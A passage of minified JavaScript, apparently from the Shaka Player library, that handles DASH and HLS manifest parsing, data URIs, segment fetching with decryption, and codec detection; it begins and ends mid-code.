fi(i(),s.length?e.h&&u?zf(e.h,a):r||[]:[])},ad:y||n.ad,Wb:Bt(t,"SegmentList")||n.Wb,ic:b||n.ic,width:Ht(t,"width",Jt)||n.width,height:Ht(t,"height",Jt)||n.height,contentType:c,mimeType:d,codecs:h,frameRate:p,pixelAspectRatio:f,emsgSchemeIdUris:g,id:o||a,originalId:a,language:t.attributes.lang,je:m,audioSamplingRate:v,cb:w,ae:null,we:S||n.we,label:T||null}}function qg(e,t,n,i){var r,a,o,s,u,l,c;return L((function(d){if(1==d.g)return r=[bt(n)],a=fi(t(),r),(o=ea(a,e.g.retryParameters)).method=i,s=e.j.networkingEngine.request(4,o,{isPreload:e.fa()}),Yr(e.O,s),w(d,s.promise,2);if(u=d.h,"HEAD"==i){if(!u.headers||!u.headers.date)return d.return(0);l=u.headers.date}else l=pt(u.data);return c=Date.parse(l),isNaN(c)?d.return(0):d.return(c-Date.now())}))}function Kg(e,t,n,i,r){for(var a=i.attributes.schemeIdUri||"",o=i.attributes.value||"",s=Ht(i,"timescale",Jt)||1,u=Ht(i,"presentationTimeOffset",Jt)||0,c=(i=l(Ut(i,"Event"))).next();!c.done;c=i.next()){var d=Ht(c=c.value,"presentationTime",Jt)||0,h=Ht(c,"duration",Jt)||0;h=(d=Math.max((d-u)/s+t,t))+h/s,null!=n&&(d=Math.min(d,t+n),h=Math.min(h,t+n)),h<r||(c={schemeIdUri:a,value:o,startTime:d,endTime:h,id:c.attributes.id||"",eventElement:on(c),eventNode:sn(c)},e.j.onTimelineRegionAdded(c))}}function Wg(e,t,n,i,r){var a,o,s,u;return L((function(l){return 1==l.g?(a=aa,o=r?0:1,s=Uu(t,n,i,e.g.retryParameters),w(l,$g(e,s,a,{type:o}),2)):(u=l.h,l.return(u.data))}))}function Xg(e,t){return Vi(t=Ei(e,t))?wi:e.split("/")[0]}function $g(e,t,n,i){return i||(i={}),i.isPreload=e.fa(),t=e.j.networkingEngine.request(n,t,i),Yr(e.O,t),t.promise}function Yg(){}(i=Mg.prototype).configure=function(e,t){var n=this.j&&e.dash.updatePeriod!=this.g.dash.updatePeriod&&0<=e.dash.updatePeriod;this.g=e,t&&(this.fa=t),n&&this.i&&this.i.presentationTimeline.U()&&this.K.Ib(),this.h&&this.h.configure(this.g),this.m&&(this.m.lh(this.g.dash.multiTypeVariantsAllowed&&ie()),this.m.rh(this.g.dash.useStreamOnceInPeriodFlattening))},i.start=function(e,t){var n,i=this;return L((function(r){if(1==r.g)return i.ha=t.isLowLatencyMode(),i.A=[e],i.j=t,w(r,_g(i),2);if(n=r.h,i.j&&Gg(i,n),!i.j)throw new Le(2,7,7001);return r.return(i.i)}))},i.stop=function(){for(var e=l(this.o.values()),t=e.next();!t.done;t=e.next())(t=t.value).segmentIndex&&t.segmentIndex.release();return this.m&&this.m.release(),this.g=this.j=null,this.A=[],this.i=null,this.o.clear(),this.B.clear(),this.s.clear(),this.l={he:"",type:"",profiles:[],Tb:null,cb:0,Ra:null,Gd:0},this.m=null,null!=this.K&&(this.K.stop(),this.K=null),this.h&&this.h.destroy(),this.G&&(this.G.release(),this.G=null),this.O.destroy()},i.update=function(){var e,t=this;return L((function(n){return 1==n.g?(T(n,2),w(n,_g(t),4)):2!=n.g?A(n,0):(e=E(n),t.j&&e?(t.j.onError(e),void S(n)):n.return())}))},i.onExpirationUpdated=function(){},i.onInitialVariantChosen=function(e){if(this.i&&this.i.presentationTimeline.U()){var t=e.video||e.audio;if(t&&t.segmentIndex){e=this.i.presentationTimeline.ac();var n=t.segmentIndex.find(e);null!=n&&(t=t.segmentIndex.get(n))&&(this.I=t.endTime-e,Gg(this,0))}}},i.banLocation=function(e){this.h&&this.h.banLocation(e)},i.setMediaElement=function(e){this.H=e},B("shaka.dash.DashParser",Mg),mo("application/dash+xml",(function(){return new Mg})),mo("video/vnd.mpeg.dash.mpd",(function(){return new Mg})),B("shaka.dependencies",Yg),Yg.has=function(e){return Qg.has(e)},Yg.add=function(e,t){if(!Zg[e])throw Error(e+" is not supported");e==Jg?oe("mux.js","mux.js is no longer used in Shaka Player."):Qg.set(e,(function(){return t}))};var Jg="muxjs",Zg={Ek:Jg,ISOBoxer:"ISOBoxer"};Yg.Allowed=Zg;var Qg=new Map([["ISOBoxer",function(){return e.ISOBoxer}]]);function em(e,t,n){this.type=e,this.Y=t,this.segments=n||null}function tm(e,t,n,i){this.id=e,this.name=t,this.attributes=n,this.value=void 0===i?null:i}function nm(e,t){return t?e.toString():(t=(new Set).add("AUDIO").add("VIDEO").add("SUBTITLES").add("PATHWAY-ID").add("GROUP-ID").add("URI"),e.toString(t))}function im(e,t){return(e=e.attributes.filter((function(e){return e.name==t}))).length?e[0]:null}function rm(e,t,n){return(e=im(e,t))?e.value:n||null}function am(e,t){if(!(e=im(e,t)))throw new Le(2,4,4023,t);return e.value}function om(e,t,n){n=void 0===n?[]:n,this.Y=t,this.g=e,this.Gb=n}function sm(e,t){this.name=e,this.value=t}function um(e,t){return e.filter((function(e){return e.name==t}))}function lm(e,t){return e.filter((function(e){return am(e,"TYPE")==t}))}function cm(e,t){for(var n=(e=l(e)).next();!n.done;n=e.next())if((n=n.value).name===t)return n;return null}function dm(e,t,n){return n=void 0===n?0:n,(e=cm(e,t))?Number(e.value):n}function hm(e,t,n){return t?pm(e,[t],n):[]}function pm(e,t,n){if(!t.length)return[];t=fi(e,t),e=[];for(var i=(t=l(t)).next();!i.done;i=t.next())e.push(fm(i.value,n));return e}function fm(e,t){if(!t||!t.size)return e;var n=(e=String(e).replace(/%7B/g,"{").replace(/%7D/g,"}")).match(/{\$\w*}/g);if(n)for(var i=(n=l(n)).next();!i.done;i=n.next()){var r=(i=i.value).slice(2,i.length-1),a=t.get(r);if(!a)throw new Le(2,4,4039,r);e=e.replace(i,a)}return e}function gm(){this.g=0}function mm(e,t){var n=(t=(t=pt(t)).replace(/\r\n|\r(?=[^\n]|$)/gm,"\n").trim()).split(/\n+/m);if(!/^#EXTM3U($|[ \t\n])/m.test(n[0]))throw new Le(2,4,4015);t=0;for(var i=!0,r=l(n),a=r.next();!a.done;a=r.next())if(a=a.value,/^#(?!EXT)/m.test(a)||i)i=!1;else{if(a=vm(e,a),--e.g,ym.includes(a.name)){t=1;break}"EXT-X-STREAM-INF"==a.name&&(i=!0)}for(r=[],i=!0,a=0;a<n.length;a++){var o=n[a],s=n[a+1];if(/^#(?!EXT)/m.test(o)||i)i=!1;else{if(o=vm(e,o),bm.includes(o.name)){if(1!=t)throw new Le(2,4,4017);o=n.splice(a,n.length-a),n=[],i=[],a=[],s=null;for(var u=(o=l(o)).next();!u.done;u=o.next())u=u.value,/^(#EXT)/.test(u)?(u=vm(e,u),ym.includes(u.name)?r.push(u):"EXT-X-MAP"==u.name?s=u:"EXT-X-PART"==u.name?a.push(u):"EXT-X-PRELOAD-HINT"==u.name?"PART"==rm(u,"TYPE")?a.push(u):"MAP"==rm(u,"TYPE")&&(u.name="EXT-X-MAP",s=u):i.push(u)):/^#(?!EXT)/m.test(u)||(u=u.trim(),s&&i.push(s),n.push(new om(u,i,a)),i=[],a=[]);return a.length&&(s&&i.push(s),n.push(new om("",i,a))),new em(t,r,n)}r.push(o),"EXT-X-STREAM-INF"==o.name&&(o.attributes.push(new sm("URI",s)),i=!0)}}return new em(t,r)}function vm(e,t){e=e.g++;var n=t.match(/^#(EXT[^:]*)(?::(.*))?$/);if(!n)throw new Le(2,4,4016,t);t=n[1];var i,r=n[2];if(n=[],r){var a;(a=xt(r=new St(r),/^([^,=]+)(?:,|$)/g))&&(i=a[1]);for(var o=/([^=]+)=(?:"([^"]*)"|([^",]*))(?:,|$)/g;a=xt(r,o);)n.push(new sm(a[1],a[2]||a[3])),Tt(r)}return new tm(e,t,n,i)}tm.prototype.toString=function(e){var t="#"+this.name,n=this.attributes?this.attributes.filter((function(t){return!e||!e.has(t.name)})).map((function(e){return e.name+"="+(isNaN(Number(e.value))?'"'+e.value+'"':e.value)})):[];return this.value&&n.unshift(this.value),0<n.length&&(t+=":"+n.join(",")),t};var ym="EXT-X-TARGETDURATION EXT-X-MEDIA-SEQUENCE EXT-X-DISCONTINUITY-SEQUENCE EXT-X-PLAYLIST-TYPE EXT-X-I-FRAMES-ONLY EXT-X-ENDLIST EXT-X-SERVER-CONTROL EXT-X-SKIP EXT-X-PART-INF EXT-X-DATERANGE".split(" "),bm="EXTINF EXT-X-BYTERANGE EXT-X-DISCONTINUITY EXT-X-PROGRAM-DATE-TIME EXT-X-KEY EXT-X-DATERANGE EXT-X-MAP EXT-X-GAP EXT-X-TILES".split(" ");function wm(){}function Sm(e,t){try{var n=Tm(e);return Hr({uri:e,originalUri:e,data:n.data,headers:{"content-type":n.contentType},originalRequest:t})}catch(e){return Br(e)}}function Tm(t){var n=t.split(":");if(2>n.length||"data"!=n[0])throw new Le(2,1,1004,t);if(2>(n=n.slice(1).join(":").split(",")).length)throw new Le(2,1,1004,t);var i=n[0];t=e.decodeURIComponent(n.slice(1).join(",")),n=i.split(";"),i=n[0];var r=!1;return 1<n.length&&"base64"==n[n.length-1]&&(r=!0,n.pop()),{data:r?ci(t):mt(t),contentType:i}}function xm(){var e=this;this.g=this.h=null,this.C=1,this.A=new Map,this.H=new Map,this.M=new Map,this.M.set("video",new Map),this.M.set("audio",new Map),this.M.set(wi,new Map),this.M.set("image",new Map),this.Cb=new Set,this.i=new Map,this.l=null,this.L="",this.Ia=new gm,this.I=-1,this.fa=1/0,this.da=this.dc=this.Qa=!1,this.B=new Ve((function(){e.$&&!e.g.continueLoadingWhenPaused&&(e.W.bb(e.$,"timeupdate"),e.$.paused)?e.W.ma(e.$,"timeupdate",(function(){return av(e)})):av(e)})),this.Ba=bv,this.m=null,this.Oa=0,this.o=1/0,this.Ca=this.za=this.P=0,this.ba=new $r,this.D=new Map,this.G=new Map,this.sa=new Map,this.ia=new Map,this.K=new Map,this.oa=new Map,this.pa=new Map,this.Rb=this.ha=!1,this.Nb=new G(5),this.j=null,this.O=!0,this.Aa=new Set,this.W=new Q,this.s=this.$=null,this.Ob=function(){return!1}}function Am(e,t){return ov(e)?e.M.get(t.type):t.ee}function Em(e,t){var n,i,r,a,o,s,u,d,h,p,f,g,m,v,y,b,x,k,I,M,_,C,P,D,R,N,U,O,j,F,B,V,H;return L((function(L){switch(L.g){case 1:if(t.stream.isAudioMuxedInVideo)return L.return();for(n=[],i=l(t.N()),r=i.next();!r.done;r=i.next())a=r.value,o=new qn(a),s=o.g,t.Qd&&(0<=t.yb&&s.add("_HLS_msn",String(t.yb)),0<=t.zb&&s.add("_HLS_part",String(t.zb))),t.Rd&&s.add("_HLS_skip","YES"),oi(s)&&$n(o,s),n.push(o.toString());return T(L,2),w(L,rv(e,n,!0).promise,4);case 4:u=L.h,A(L,3);break;case 2:throw d=E(L),e.h&&e.h.disableStream(t.stream),d;case 3:if(!t.stream.segmentIndex)return L.return();if(1!=(h=mm(e.Ia,u.data)).type)throw new Le(2,4,4017);return(p=u.uri)==u.originalUri||t.N().includes(p)||t.re.push(p),f=um(h.Y,"EXT-X-DEFINE"),g=_m(e,f,p),m=t.stream,v=Am(e,t),w(L,zm(e,h,m.mimeType,t.N,g),5);case 5:for(y=L.h,b=y.keyIds,x=y.drmInfos,function(e,t){return e.size===t.size&&[].concat(c(e)).every((function(e){return t.has(e)}))}(m.keyIds,b)||(m.keyIds=b,m.drmInfos=x,e.h.newDrmInfo(m)),k=Qm(e,h,v,g,t.N,t.type),I=k.segments,(M=k.bandwidth)&&(m.bandwidth=M),_=wu(m),C=l(I),P=C.next();!P.done;P=C.next())(D=P.value).ca&&(D.ca.Tc=_);m.segmentIndex.zd(I,e.l.ob()),I.length&&(R=dm(h.Y,"EXT-X-MEDIA-SEQUENCE",0),U=(N=cm(h.Y,"EXT-X-SKIP"))?Number(rm(N,"SKIPPED-SEGMENTS")):0,O=Hm(R,I),j=O.yb,F=O.zb,t.yb=j+U,t.zb=F,B=v.get(R),m.segmentIndex.Ja(B)),(V=cu(m.segmentIndex))&&(t.yc=V.startTime,H=I[I.length-1],t.Sb=H.endTime),cm(h.Y,"EXT-X-ENDLIST")&&(t.pd=!0),Wm(e,h),Zm(e,h.Y,m.type,g,t.N),S(L)}}))}function km(e,t,n){n=void 0!==n&&n;for(var i=-1==e.I,r=l(t),a=r.next();!a.done;a=r.next()){var o=(a=a.value).stream.segmentIndex,s=Am(e,a);if(o=cu(o))for(var u=(s=l(s)).next();!u.done;u=s.next()){var c=(u=l(u.value)).next().value;if(u.next().value==o.startTime){i&&(e.I=Math.max(e.I,c)),a.df=c;break}}}if(!(0>e.I))for(i=(t=l(t)).next();!i.done;i=t.next())(Bm(e,(i=i.value).type)||n)&&(r=i.stream.segmentIndex)&&0<(a=e.I-i.df)&&(r.g.splice(0,a),r=cu(r))&&(r=-r.startTime,i.stream.segmentIndex.offset(r),Im(e,i,r))}function Im(e,t,n){t.yc+=n,t.Sb+=n;for(var i=l(e=Am(e,t)),r=i.next();!r.done;r=i.next()){var a=l(r.value);r=a.next().value,a=a.next().value,e.set(r,a+n)}t.N()}function Mm(e){if(ov(e)){if(e.Ba==Sv){for(var t=1/0,n=1/0,i=l(e.i.values()),r=i.next();!r.done;r=i.next())(r=r.value).stream.segmentIndex&&"text"!=r.stream.type&&!r.stream.isAudioMuxedInVideo&&(t=Math.min(t,r.Sb),n=Math.min(n,r.yc));t=t-n||0,isNaN(e.g.availabilityWindowOverride)||(t=e.g.availabilityWindowOverride),e.l.xe(t)}}else e.l.ab(Om(e));if(!e.l.s)for(n=(t=l(e.i.values())).next();!n.done;n=t.next())!(n=n.value).stream.segmentIndex||"audio"!=n.type&&"video"!=n.type||(n=cu(n.stream.segmentIndex))&&n.h&&e.l.oh(n.h);e.l.de()}function _m(e,t,n){n=new qn(n).g;for(var i=new Map,r=(t=l(t)).next();!r.done;r=t.next()){var a=r.value,o=rm(a,"NAME"),s=rm(a,"VALUE");r=rm(a,"QUERYPARAM"),a=rm(a,"IMPORT"),o&&s&&(i.has(o)||i.set(o,s)),r&&(o=n.get(r)[0])&&!i.has(o)&&i.set(r,o),a&&(r=e.A.get(a))&&i.set(a,r)}return i}function Cm(e){var t=new Set([Ei(e.mimeType,e.codecs)]);e.segmentIndex&&e.segmentIndex.Db((function(n){n.mimeType&&t.add(Ei(n.mimeType,e.codecs))})),e.fullMimeTypes=t}function Pm(e,t,n){for(var i={audio:[],video:[]},r=new Map,a=[],o=!1,s=!1,u=l(t),d=u.next();!d.done;d=u.next()){var h=d.value;d=rm(h,"AUDIO");var p=rm(h,"VIDEO"),f=d||p;f&&(a.includes(f)||a.push(f),(h=rm(h,"PATHWAY-ID"))&&r.set(f,h),d?o=!0:p&&(s=!0))}a.length&&n.length&&function(e,t,n){t=t.filter((function(e){var t=rm(e,"URI")||"";return"SUBTITLES"!=(e=rm(e,"TYPE"))&&(""!=t||"AUDIO"==e)}));for(var i={},r=(t=l(t)).next();!r.done;r=t.next()){var a=nm(r=r.value,!e.j);i[a]?i[a].push(r):i[a]=[r]}for(var o in i)Rm(e,i[o],n,!1)}(e,n=n.filter((function(e){return a.includes(am(e,"GROUP-ID"))})),r),n=(r=a.sort().join(","))&&e.H.has(r)?e.H.get(r):[],o?i.audio.push.apply(i.audio,c(n)):s&&i.video.push.apply(i.video,c(n)),o=!1;var g=t.map((function(e){return am(e,"URI")}));return d=i.audio.find((function(e){return e&&e.N().find((function(e){return g.includes(e)}))})),n=yi("video",s=Lm(e,t[0])),(u=yi("audio",s))&&!n?(d="audio",o=0<i.audio.length):!i.audio.length&&!i.video.length&&u&&n?(d="video",s=[[n,u].join()]):i.audio.length&&d?(d="audio",o=!0):d=i.video.length&&!i.audio.length?"audio":"video",o||(e=function(e,t,n,i){for(var r=e.C++,a=[],o=l(t),s=o.next();!s.done;s=o.next()){var u=s.value;s=am(u,"URI"),u=rm(u,"PATHWAY-ID"),e.j&&u&&Gf(e.j,r,u,s),a.push(s)}if(o=a.sort().join(",")+n.sort().join(","),e.i.has(o))return e.i.get(o);s=a.join(",");e:{if(t=rm(t[0],"CLOSED-CAPTIONS"),"video"==i){if(e.g.disableText){e.O=!1,t=null;break e}if(t){if("NONE"!=t){t=e.D.get(t);break e}e.O=!1}else if(!t&&e.D.size)for(t=l(e.D.keys()).next();!t.done;){t=e.D.get(t.value);break e}}t=null}return i=Um(e,r,a,n=vi(i,n),i,null,!1,s,null,t,null,!1,null,!1),e.i.set(o,i),i}(e,t,s,d),r&&(e.stream.groupId=r),i[e.stream.type]=[e]),i}function Lm(e,t){return t=rm(t,"CODECS")||"",e.da=0<t.length,e.da||e.g.hls.disableCodecGuessing||(t=[],e.g.disableVideo||t.push(e.g.hls.defaultVideoCodec),e.g.disableAudio||t.push(e.g.hls.defaultAudioCodec),t=t.join(",")),Ru(t.split(/\s*,\s*/))}function Dm(e,t,n,i,r,a,o,s,u,c,d,h){for(var p=l(n),f=p.next();!f.done;f=p.next())iv(f.value.stream,r,a,o,s,u,null);for(r=e.g.disableAudio,t.length&&!r||(t=[null]),r=e.g.disableVideo,n.length&&!r||(n=[null]),r=[],a=(t=l(t)).next();!a.done;a=t.next())for(a=a.value,s=(o=l(n)).next();!s.done;s=o.next()){var g=s.value;(s=a?a.stream:null)&&(s.drmInfos=c,s.keyIds=d),(u=g?g.stream:null)&&(u.drmInfos=c,u.keyIds=d,e.g.disableIFrames||kr(u,h)),u&&!s&&(u.bandwidth=i),!u&&s&&(s.bandwidth=i),p=a?a.stream.drmInfos:null,f=g?g.stream.drmInfos:null,g=g?g.N().sort().join(","):"";var m=a?a.N().sort().join(","):"",v=[];s&&s.codecs&&v.push(s.codecs),u&&u.codecs&&v.push(u.codecs),g=[g,m,v.sort()].join("-"),s&&u&&!Ne(p,f)||e.Cb.has(g)||(s={id:e.C++,language:s?s.language:"und",disabledUntilTime:0,primary:!!s&&s.primary||!!u&&u.primary,audio:s,video:u,bandwidth:i,allowedByApplication:!0,allowedByKeySystem:!0,decodingInfos:[]},r.push(s),e.Cb.add(g))}return r}function Rm(e,t,n,i){i=void 0===i||i;for(var r=[],a=[],o=new Map,s=l(t),u=s.next();!u.done;u=s.next()){var c=u.value;u=i?am(c,"URI"):rm(c,"URI")||"shaka://hls-muxed",c=am(c,"GROUP-ID"),r.push(u),a.push(c),o.set(c,u)}if(i=a.sort().join(","),u=t[0],t="","subtitles"==(s=am(u,"TYPE").toLowerCase())&&(s=wi),s==wi)t=rm(u,"CODECS")||"";else for(c=(a=l(a)).next();!c.done;c=a.next())if(c=c.value,e.G.has(c)){t=e.G.get(c);break}if(a=r.sort().join(","),e.i.has(a))return e.i.get(a);if(c=e.C++,e.j)for(var d=(o=l(o)).next();!d.done;d=o.next()){var h=l(d.value);d=h.next().value,h=h.next().value,(d=n.get(d))&&Gf(e.j,c,d,h)}n=rm(u,"LANGUAGE"),o=rm(u,"NAME"),d="YES"==rm(u,"DEFAULT"),h="audio"==s&&(h=rm(u,"CHANNELS"))?parseInt(h.split("/")[0],10):null;var p="audio"==s&&!!(p=rm(u,"CHANNELS"))&&p.includes("/JOC");return(r=Um(e,c,r,t,s,n,d,o,h,null,rm(u,"CHARACTERISTICS"),"YES"==rm(u,"FORCED"),u="audio"==s&&(u=rm(u,"SAMPLE-RATE"))?parseInt(u,10):null,p)).stream&&(r.stream.groupId=i),e.H.has(i)?e.H.get(i).push(r):e.H.set(i,[r]),e.i.set(a,r),r}function Nm(e,t){var n="video",i=am(t,"URI"),r=rm(t,"CODECS")||"";if("mjpg"==r&&(n="image"),e.i.has(i))return e.i.get(i);var a=rm(t,"LANGUAGE"),o=rm(t,"NAME"),s=rm(t,"CHARACTERISTICS");return n=Um(e,e.C++,[i],r,n,a,!1,o,null,null,s,!1,null,!1),a=l((r=rm(t,"RESOLUTION"))?r.split("x"):[null,null]),r=a.next().value,a=a.next().value,n.stream.width=Number(r)||void 0,n.stream.height=Number(a)||void 0,(t=rm(t,"BANDWIDTH"))&&(n.stream.bandwidth=Number(t)),e.i.set(i,n),n}function Um(e,t,n,i,r,a,o,s,u,c,d,h,p,f){function g(){return e.j&&1<n.length?zf(e.j,t):y.re.concat(pm([e.L],n,e.A))}var m=Gm(e,i,r,a,o,s,u,c,d,h,p,f);n.includes("shaka://hls-muxed")&&(m.isAudioMuxedInVideo=!0,m.mimeType="video/mp2t",Cm(m));var v,y={stream:m,type:r,re:[],yc:0,Sb:0,ee:new Map,Rd:!1,Qd:!1,pd:!1,df:-1,yb:-1,zb:-1,Jf:!1,N:g},b=null;return m.createSegmentIndex=function(){return b||(m.isAudioMuxedInVideo?(m.segmentIndex=new lu([]),Promise.resolve()):(v=rv(e,y.N(),!0),b=new Promise((function(t){t(function(t){var n,v,b,x,k,I,M,_,C,P,D,R,N,U,O,j,F,B,V,H,G;return L((function(L){switch(L.g){case 1:return n=Si,T(L,2),w(L,t.promise,4);case 4:if(v=L.h,t.aborted)return L.return();if((b=v.uri)!=v.originalUri&&(y.N().includes(b)||y.re.push(b)),1!=(x=mm(e.Ia,v.data)).type)throw new Le(2,4,4017);return k=um(x.Y,"EXT-X-DEFINE"),I=_m(e,k,b),M=!1,(!e.da&&e.g.hls.disableCodecGuessing||e.O&&r==n.la&&!e.g.hls.disableClosedCaptionsDetection)&&0<x.segments.length&&(e.O=!1,M=!0),_=!e.da&&e.g.hls.disableCodecGuessing,C=ov(e),w(L,Vm(e,0,I,x,g,i,r,a,o,s,u,c,d,h,p,f,void 0,M,_),5);case 5:if(P=L.h,t.aborted)return L.return();if(D=P.stream,Km(e,x),ov(e)&&!C&&Xm(e,x),y.yc=P.yc,y.Sb=P.Sb,y.Rd=P.Rd,y.Qd=P.Qd,y.pd=P.pd,y.ee=P.ee,y.yb=P.yb,y.zb=P.zb,y.Jf=!0,m.segmentIndex=D.segmentIndex,m.encrypted=D.encrypted,m.drmInfos=D.drmInfos,m.keyIds=D.keyIds,m.mimeType=D.mimeType,m.bandwidth=m.bandwidth||D.bandwidth,m.codecs=m.codecs||D.codecs,m.closedCaptions=m.closedCaptions||D.closedCaptions,m.width=m.width||D.width,m.height=m.height||D.height,m.hdr=m.hdr||D.hdr,m.colorGamut=m.colorGamut||D.colorGamut,m.frameRate=m.frameRate||D.frameRate,"und"==m.language&&"und"!=D.language&&(m.language=D.language),m.language=m.language||D.language,m.channelsCount=m.channelsCount||D.channelsCount,m.audioSamplingRate=m.audioSamplingRate||D.audioSamplingRate,Cm(m),m.drmInfos.length&&e.h.newDrmInfo(m),R=!1,(!c&&m.closedCaptions||c&&m.closedCaptions&&c.size!=m.closedCaptions.size)&&(R=!0),e.m&&R&&e.h.makeTextStreamsForClosedCaptions(e.m),r==n.la||r==n.T)for(N=l(e.i.values()),U=N.next();!U.done;U=N.next())(O=U.value).Jf||O.type!=r||(O.stream.mimeType=D.mimeType,Cm(O.stream));r==n.wa&&(j=cu(D.segmentIndex))&&j.ca&&(m.mimeType="application/mp4",Cm(m)),F=wu(m),m.segmentIndex.Db((function(e){e.ca&&(e.ca.Tc=F)})),function(e){if(!e.m)return!1;for(var t=[],n=[],i=(e=l(e.m.variants)).next();!i.done;i=e.next())(i=i.value).video&&t.push(i.video),i.audio&&n.push(i.audio);return!(0<t.length&&!t.some((function(e){return e.segmentIndex}))||0<n.length&&!n.some((function(e){return e.segmentIndex})))}(e)&&(e.dc?Fm(e,[y]):(e.dc=!0,B=Array.from(e.i.values()),V=B.filter((function(e){return e.stream.segmentIndex})),Fm(e,V),Mm(e),0<(H=e.o)&&e.B.aa(H))),Zm(e,x.Y,m.type,I,g),e.m&&(e.m.startTime=e.s),A(L,0);break;case 2:if(G=E(L),m.closeSegmentIndex(),7001===G.code)return L.return();if(!e.h.disableStream(m))throw G;S(L)}}))}(v))}))))},m.closeSegmentIndex=function(){b&&!m.segmentIndex&&v.abort(),m.segmentIndex&&(m.segmentIndex.release(),m.segmentIndex=null),b=null},y}function Om(e){for(var t=1/0,n=(e=l(e.i.values())).next();!n.done;n=e.next())(n=n.value).stream.segmentIndex&&"text"!=n.stream.type&&!n.stream.isAudioMuxedInVideo&&(t=Math.min(t,n.Sb));return t}function jm(e,t){for(var n=[],i=(t=l(t)).next();!i.done;i=t.next())(i=i.value).segmentIndex&&i.segmentIndex.Db((function(e){n.push(e)}));e.l.Dd(n)}function Fm(e,t){if(!ov(e))for(var n=Om(e),i=l(t),r=i.next();!r.done;r=i.next())r.value.stream.segmentIndex.Lc(0,n);jm(e,t.map((function(e){return e.stream}))),n=(i=Array.from(e.i.values()).filter((function(e){return e.stream.segmentIndex}))).some((function(e){return"audio"==e.stream.type})),r=i.some((function(e){return"video"==e.stream.type})),i=ov(e)&&!e.Qa,n=!ov(e)&&e.Qa&&!(n&&r),e.g.hls.ignoreManifestProgramDateTime||i||n?km(e,t,i):(function(e,t){if(1/0==e.fa)for(var n=(t=l(t)).next();!n.done;n=t.next())null!=(n=cu(n.value.stream.segmentIndex))&&null!=n.h&&(e.fa=Math.min(e.fa,n.h));if(1/0!=(t=e.fa))for(var i=(n=l(e.i.values())).next();!i.done;i=n.next())if(!Bm(e,(i=i.value).type)){var r=i.stream.segmentIndex;if(null!=r){var a=cu(r);if(a)if(null==a.h)W("Missing EXT-X-PROGRAM-DATE-TIME for stream",i.N(),"Expect AV sync issues!");else for(Im(e,i,a.h-t-a.startTime),r=(i=l(r)).next();!r.done;r=i.next())r.value.hg(t)}}}(e,t),0<e.g.hls.ignoreManifestProgramDateTimeForTypes.length&&km(e,t))}function Bm(e,t){return!!e.g.hls.ignoreManifestProgramDateTime||e.g.hls.ignoreManifestProgramDateTimeForTypes.includes(t)}function Vm(e,t,n,i,r,a,o,s,u,c,d,h,p,f,g,m,v,y,b){var S,x,k,I,M,_,C,P,D,R,N,U,O,j,F,B,V,H,G,z,q,K,W,X,$,Y,J,Z,Q;return y=void 0===y||y,b=void 0===b||b,L((function(t){switch(t.g){case 1:if(S=i.segments||[],x=S.every((function(e){return!!cm(e.Y,"EXT-X-GAP")})),!S.length||x)throw new Le(2,4,4053);if(function(e,t){var n=cm(t.Y,"EXT-X-PLAYLIST-TYPE");t=cm(t.Y,"EXT-X-ENDLIST"),t=n&&"VOD"==n.value||t,n=n&&"EVENT"==n.value&&!t,n=!t&&!n,sv(e,t?bv:n?Sv:wv)}(e,i),ov(e)&&Wm(e,i),k=ov(e)?e.M.get(o):new Map,I=Qm(e,i,k,n,r,o),M=I.segments,_=I.bandwidth,N=R=D=P=C=null,!(0<M.length&&y)){t.u(2);break}return w(t,function(e,t){var n,i,r,a,o,s,u,c,d,h,p,f,g,m,v,y,b,S,T,x,A,E,k;return L((function(I){switch(I.g){case 1:if(n=Du(e.g.hls.mediaPlaylistFullMimeType),!t.length)return I.return(n);if(i=nv(e,t),r=i.segment,a=i.segmentIndex,o=r.N(),s=o[0],u=new qn(s),c=u.Za.split(".").pop(),d=dv.get(c))return I.return(Du(d));if(h=aa,f=p=null,!(g=r.ca)){I.u(2);break}return m=Uu(g.N(),g.bc(),g.$b(),e.g.retryParameters),w(I,uv(e,m,h,{type:0}).promise,3);case 3:if(v=I.h,p=v.data,!g.aesKey){I.u(4);break}return w(I,Nu(p,g.aesKey,0),5);case 5:p=I.h;case 4:(f=v.headers["content-type"])&&(f=f.split(";")[0].toLowerCase());case 2:return y=Uu(r.N(),r.bc(),r.$b(),e.g.retryParameters),w(I,uv(e,y,h,{type:1}).promise,6);case 6:if(b=I.h,S=b.data,!r.aesKey){I.u(7);break}return w(I,Nu(S,r.aesKey,a),8);case 8:S=I.h;case 7:if((T=b.headers["content-type"])&&(T=T.split(";")[0].toLowerCase()),x="mp4 mp4a m4s m4i m4a m4f cmfa mp4v m4v cmfv fmp4".split(" "),A=["audio/mp4","video/mp4","video/iso.segment"],ps(ge(S))){var M=S,_=e.g.disableAudio,C=e.g.disableVideo,P=e.g.disableText,L=ge(M),D=(new ls).parse(L),R=D.ld();L=D.Af();var N=[],U=!1,O=!1;if(!_)switch(R.audio){case"aac":case"aac-loas":D.fb().length&&(N.push("mp4a.40.2"),U=!0);break;case"mp3":D.fb().length&&(N.push("mp4a.40.34"),U=!0);break;case"ac3":D.fb().length&&(N.push("ac-3"),U=!0);break;case"ec3":D.fb().length&&(N.push("ec-3"),U=!0);break;case"opus":D.fb().length&&(N.push("opus"),U=!0)}if(!C)switch(R.video){case"avc":L.codec?N.push(L.codec):N.push("avc1.42E01E"),O=!0;break;case"hvc":L.codec?N.push(L.codec):N.push("hvc1.1.6.L93.90"),O=!0;break;case"av1":N.push("av01.0.01M.08"),O=!0}if(N.length){if(_=U&&!O,C=new Map,O&&!P){for((P=new we("video/mp2t")).i(M),O=(M=l(P.j())).next();!O.done;O=M.next())O=O.value,C.set(O,O);P.g()}L={type:_?"audio":"video",mimeType:"video/mp2t",codecs:N.join(", "),language:null,height:L.height,width:L.width,channelCount:null,sampleRate:null,closedCaptions:C,Kd:null,colorGamut:null,frameRate:L.frameRate}}else L=null;if(E=L)return I.return(E)}else if((x.includes(c)||A.includes(T)||f&&A.includes(f))&&(k=function(e,t,n){function i(e){o=e.name;var t=e.reader;t.skip(24);var n=t.na(),i=t.na();t.skip(50),f=String(n),p=String(i),e.reader.ta()&&va(e)}function r(e){var t=Wo(e.reader);g=t.channelCount,m=t.sampleRate,a(e.name)}function 